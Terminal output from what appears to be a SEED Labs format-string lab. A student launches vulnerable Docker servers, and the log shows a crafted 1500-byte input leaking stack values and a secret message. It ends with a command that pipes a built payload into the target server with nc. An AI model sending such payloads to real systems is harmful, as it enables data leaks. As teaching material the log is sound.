 [12/03/21]seed@VM:~/.../Labsetup$ docker-compose up
Starting server-10.9.0.6 ... done
Starting server-10.9.0.5 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xff8a4940
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xff8a4868
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
                 112233440000100008049db5080e5320080e61c0ff8a4940ff
8a4868080e62d4080e5000ff8a490808049f7eff8a4940000000000000006408049
f47080e5320000005dc000005dcff8a4940ff8a4940086dd7200000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000069fda200080e50000
80e5000ff8a4f2808049effff8a4940000005dc000005dc080e5320000000000000
000000000000ff8a4ff4000000000000000000000000000005dcA secret messag
e
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[12/03/21]seed@VM:~/.../attack-code$ ./build_string.py
[12/03/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/03/21]seed@VM:~/.../attack-code$